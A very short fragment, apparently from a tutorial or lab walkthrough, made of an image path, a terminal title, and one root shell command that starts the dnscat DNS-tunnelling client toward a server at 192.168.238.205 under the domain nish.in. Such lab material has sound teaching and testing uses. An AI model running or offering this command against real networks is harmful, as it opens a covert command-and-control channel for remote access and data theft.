 root@localhost:/home/nishanth/Desktop/hhh ×
root@localhost client]# ./dnscat --dns server=192.168.238.205,domain=nish.in